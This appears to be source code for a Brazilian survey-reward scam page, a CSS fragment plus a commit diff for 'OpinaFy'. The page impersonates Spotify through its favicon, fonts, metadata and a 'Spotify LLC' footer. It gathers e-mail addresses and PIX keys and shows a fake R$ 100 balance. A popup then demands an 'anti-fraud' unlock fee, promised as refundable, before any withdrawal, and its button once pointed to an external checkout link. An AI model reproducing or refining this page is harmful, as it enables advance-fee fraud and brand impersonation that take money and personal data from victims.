    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-top: 20px;
}

.card__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.card__grade i {
    font-size: 32px;
    color: #7e7e7e;
}

.card__gradeDescricao {
    width: 90%;
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    margin: 5px 0px 0px 0px;
    color: #7e7e7e;
}

.primary {
	background-color:var(--background-highlight,#3be477);
}

#login {
    display: block;
    background: linear-gradient(135deg, #121212, #191414); /* Gradiente suave */
    color: white; /* Texto branco */
    padding: 20px; /* Espaçamento interno */
    border-radius: 10px; /* Bordas arredondadas (opcional) */
}

==== commit d0f55ebd: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,11 +10,17 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
   <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500&amp;display=swap" rel="stylesheet">
+   <link rel="icon" href="https://open.spotifycdn.com/cdn/images/favicon.0f31d2ea.ico" />
   <link rel="stylesheet" href="css/styles.css">
   <script src="js/jquery-3.6.4.min.js"></script>
   <script src="js/js.cookie.min.js"></script>
   </head><body><audio id="meuAudio"><source src="media/dinheiro.mp3" type="audio/mp3"></audio>
   
+     <meta charset="utf-8" />
+    <title>OpinaFy</title>
+    <meta property="og:site_name" content="Spotify" />
+    <meta property="fb:app_id" content="174829003346" />
+	<link rel="icon" href="https://open.spotifycdn.com/cdn/images/favicon.0f31d2ea.ico" />
   
       <!-- Favicon -->
     <link rel="icon" sizes="32x32" type="image/png" href="https://open.spotifycdn.com/cdn/images/favicon32.b64ecc03.png" />
@@ -32,23 +38,24 @@
     <link rel="preload" href="https://encore.scdn.co/fonts/SpotifyMixUI-Bold-4264b799009b1db5c491778b1bc8e5b7.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
     <link rel="preload" href="https://encore.scdn.co/fonts/SpotifyMixUITitle-Extrabold-ba6c73cd7f82c81e49cf2204017803ed.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
 
-
-
     <!-- Stylesheet -->
-    <link rel="stylesheet" href="https://open.spotifycdn.com/cdn/build/error-page/error-page.167c5854.css" />
+  <link rel="stylesheet" href="https://open.spotifycdn.com/cdn/build/error-page/error-page.167c5854.css" />
+  <link rel="stylesheet" href="https://open.spotifycdn.com/cdn/build/error-page/error-page.167c5854.css" />
 	<link rel="preload" href="https://support.scdn.co/web/_next/static/css/25f6d47778c0f346.css" as="style">
+	<link rel="stylesheet" href="https://support.scdn.co/web/_next/static/css/25f6d47778c0f346.css" data-n-g="">
 	<link rel="stylesheet" href="https://support.scdn.co/web/_next/static/css/25f6d47778c0f346.css" data-n-g="">
     <!-- Scripts -->
     <script defer src="https://www.googleoptimize.com/optimize.js?id=GTM-W53X654"></script>
     <script defer src="https://open.spotifycdn.com/cdn/js/gtm.ea4c34bc.js"></script>
     <script defer src="https://open.spotifycdn.com/cdn/js/retargeting-pixels.5ab9cdc0.js"></script>
-</head>
-  
 
 
   
   <!--------------------- Pagina de login" --------------------->
   
+  <style>
+  .primary{background-color:var(--background-highlight,#3be477);}/*!sc*/
+  </style>
   
   <div id="login" style="display: block; ">
         
@@ -57,22 +64,21 @@
         <div class="outer-box-login">
           <div class="white-box-login">
             <img src="images/opinilogo.png" style="width:70%; margin: 0 auto; display: flex;">
-            <p class="content" style="text-align: center; color: rgb(999, 999, 999); font-weight: bold; font-size: 18px;">Bem-vindo(a) ao OpinaFy</p>
-            <p class="content"> <p> Insira seu e-mail para prosseguir! </p>
+            <p class="popup-textL" style="text-align: center; color: rgb(999, 999, 999); font-weight: bold; font-size: 18px;">Bem-vindo(a) ao OpinaFy</p>
+            <p class="popup-textL" style="text-align: center; color: rgb(999, 999, 999); font-size: 15px;">Insira seu e-mail para prosseguir!</p>
             
             <input for="email" type="text" name="email" id="email" class="form-input" style="margin-top:20px;" placeholder="E-mail" oninput="validateEmail()">
-            <a class="primary" id="prosseguir-button" style="margin-top: 15px;" onclick="verificarCampos()" href="#" >ENTRAR</a>
+            <a class="primary" id="prosseguir-button" style="margin-top: 15px;" onclick="verificarCampos()" href="#">ENTRAR</a>
                 
             <div style="margin-bottom: 10px;"></div>
-			
-		   
+                
 
                
           </div>  
         </div>
     
 
-        <div class="footer>
+        <div class="footer">
           <p style="text-align: center; color: rgb(999, 999, 999); font-size: 15px; margin-top: 30px; font-weight: bold;">2024 Spotify LLC</p>
           <p style="text-align: center; color: rgb(999, 999, 999); font-size: 14px; margin-top: -10px; margin-bottom: 0px;">Termos e Politica de Privacidade</p>
         </div>
@@ -80,9 +86,6 @@
 
 
   </div>
-  
-  
-  
 
 
 
@@ -95,7 +98,7 @@
           </a>
           <div style="width: 45%;" class="buttons-container" href="#" onclick="mostrarPagina('saque')">
             <div class="valor-box">
-              <span id="valor" style="font-family: 'Montserrat', sans-serif; max-width: 100%;">R$ 100.00</span>
+              <span id="valor" style="sans-serif; max-width: 100%;">R$ 100.00</span>
             </div>
           </div>
         </div>
@@ -136,9 +139,9 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B1" onclick="showLoadingB1();">Enviar respostas</button>
-
+<br><br>           
+          <a type="button" class="primary" id="B1" onclick="showLoadingB1();">Enviar respostas</a>
+<br><br><br><br>
               
       </div>
     </div>
@@ -191,9 +194,9 @@
           <button class="rating-button" data-rating="1">-18 anos</button>
           <button class="rating-button" data-rating="2">+18 anos</button>
         </div>
-            
-        <button type="button" class="enviarCodigo" id="B2" onclick="showLoadingB2();">Enviar respostas</button>
-
+         <br><br>   
+        <a type="button" class="primary" id="B2" onclick="showLoadingB2();">Enviar respostas</a>
+<br><br><br><br>
               
       </div>
     </div>
@@ -247,10 +250,10 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B3" onclick="showLoadingB3();">Enviar respostas</button>
-  
-            
+            <br><br>  
+          <a type="button" class="primary" id="B3" onclick="showLoadingB3();">Enviar respostas</a>
+  
+        <br><br><br><br>   
         </div>
       </div>
         
@@ -304,10 +307,10 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B4" onclick="showLoadingB4();">Enviar respostas</button>
-  
-            
+            <br><br>  
+          <a type="button" class="primary" id="B4" onclick="showLoadingB4();">Enviar respostas</a>
+ 
+           <br><br><br><br>
         </div>
       </div>
         
@@ -360,10 +363,10 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B5" onclick="showLoadingB5();">Enviar respostas</button>
-  
-            
+           <br><br>   
+          <a type="button" class="primary" id="B5" onclick="showLoadingB5();">Enviar respostas</a>
+  
+        <br><br><br><br>    
         </div>
       </div> 
         
@@ -414,10 +417,10 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B6" onclick="showLoadingB6();">Enviar respostas</button>
-  
-            
+            <br><br>  
+          <a type="button" class="primary" id="B6" onclick="showLoadingB6();">Enviar respostas</a>
+  
+        <br><br><br><br>    
         </div>
       </div>
         
@@ -469,10 +472,10 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B7" onclick="showLoadingB7();">Enviar respostas</button>
-  
-            
+           <br><br>   
+          <a type="button" class="primary" id="B7" onclick="showLoadingB7();">Enviar respostas</a>
+  
+         <br><br><br><br>   
         </div>
       </div>  
         
@@ -525,10 +528,10 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B8" onclick="showLoadingB8();">Enviar respostas</button>
-  
-            
+            <br><br>  
+          <a type="button" class="primary" id="B8" onclick="showLoadingB8();">Enviar respostas</a>
+  
+        <br><br><br><br>    
         </div>
       </div> 
         
@@ -581,10 +584,10 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B9" onclick="showLoadingB9();">Enviar respostas</button>
-  
-            
+            <br><br>  
+          <a type="button" class="primary" id="B9" onclick="showLoadingB9();">Enviar respostas</a>
+  
+        <br><br><br><br>    
         </div>
       </div> 
         
@@ -635,10 +638,10 @@
             <button class="rating-button" data-rating="1">-18 anos</button>
             <button class="rating-button" data-rating="2">+18 anos</button>
           </div>
-              
-          <button type="button" class="enviarCodigo" id="B10" onclick="showLoadingB10();">Enviar respostas</button>
-  
-            
+           <br><br>   
+          <a type="button" class="primary" id="B10" onclick="showLoadingB10();">Enviar respostas</a>
+  
+        <br><br><br>    
         </div>
       </div> 
         
@@ -808,8 +811,9 @@
     <input class="form-input" type="text" name="chave-pix" id="chave-pix" placeholder="Digite sua chave PIX aqui">
 
     <input class="form-input" style="margin-top: 15px;" type="text" name="quantia" id="quantia" placeholder="Digite o valor que deseja sacar" inputmode="numeric" oninput="formatarValor(this)">
-    
-    <button class="desbloquear-button" onclick="showPopup()" style="font-weight: bold; font-size: 18x; border-radius: 12px; margin-top: 15px;">REALIZAR SAQUE</button>
+    <br>
+    <a class="primary" onclick="showPopup()">REALIZAR SAQUE</a>
+	<br>
   
   <!--------------------- TAXA DESBLOQUEIO --------------------->
     
@@ -824,7 +828,7 @@
       <p class="popup-text" style="padding-left: 5%; padding-right: 5%; text-align: justify;">Implementamos uma taxa anti-fraudes para prevenir fraudes e abusos nos saques que estavam ocorrendo no sistema.<br><br>Fique tranquilo, você receberá o valor da taxa de volta juntamente com o montante do seu saque, após o pagamento da taxa de validação (captcha) para garantir que você é um humano e não um robô.</p>
       <div style="margin-bottom: 20px;"></div>
 
-      <button class="desbloquear-button" style="font-weight: bold;" onclick="window.open('https://app.digitalmartbr.com.br/checkout/amrllocv')">DESBLOQUEAR AGORA</button>
+      <button class="desbloquear-button" style="font-weight: bold;" onclick="window.open('./1.html')">DESBLOQUEAR AGORA</button>
       <!--<button class="desbloquear-button" style="font-weight: bold;" onclick="video();">VEJA COMO</button>--->
     </div>
 
--- a/css/styles.css
+++ b/css/styles.css
@@ -12,7 +12,7 @@
     position: fixed;
     top: 0%;
     width: 100%;
-    height: 70px; /* Ajuste a altura desejada */
+    height: 100px; /* Ajuste a altura desejada */
     background: linear-gradient(180deg, #000, #000000);
     display: flex;
     margin: 0 auto;
@@ -62,12 +62,11 @@
   .valor-box {
     width: 130px;
     height: 25px;
-    background-color: #06B32E;
-
+    background-color: var(--background-highlight,#3be477);
     border-radius: 12px;
     padding: 10px;
     align-items: center;
-    line-height: 25px;
+    line-height: 10px;
     display: block;
     margin: 0 auto;
   }
@@ -75,7 +74,7 @@
   .valor-box-saque {
     width: 99%;
     height: 100%;
-    background-color: #fff;
+    background-color: #121212;
     border-radius: 20px;
     align-items: center;
     line-height: 20px;
@@ -99,7 +98,7 @@
     align-items: center;
     font-weight: bold;
     font-size: 20px;
-    color: white;
+    color: black;
   }
   
   #valor-saque {
@@ -231,7 +230,7 @@
   }
 
   .square-button.active {
-    background-color: #06B32E;
+    background-color: var(--background-highlight,#3be477);
 
     transform: scale(1.1);
   }
@@ -265,7 +264,7 @@
     left: 50%;
     width: 90%;   
     transform: translate(-50%, -50%);
-    background-color: #fff;
+    background-color: #121212;
     padding-bottom: 20px;
     padding-top: 20px;
     box-shadow: 0 0 100px rgba(0, 0, 0, 100);
@@ -295,7 +294,7 @@
 
   .popup-text {
     font-size: 16px;
-    color: #333;
+    color: #FFFFFF;
     margin-bottom: 10px;
     display: block;
     text-align: center;
@@ -848,8 +847,8 @@
   }
   
   .rating-button.active {
-    background-color: #06B32E; /* Cor verde quando clicado */
-    color: white;
+    background-color: var(--background-highlight,#3be477);; /* Cor verde quando clicado */
+    color: black;
   }
 
   .pergunta-whats {
@@ -880,7 +879,7 @@
     margin: 0px auto;
     box-sizing: border-box;
     margin-top: 15px;
-	margin-bottom: 20px;
+	margin-bottom: 100px;
   }
 
   .card__satisfacao {
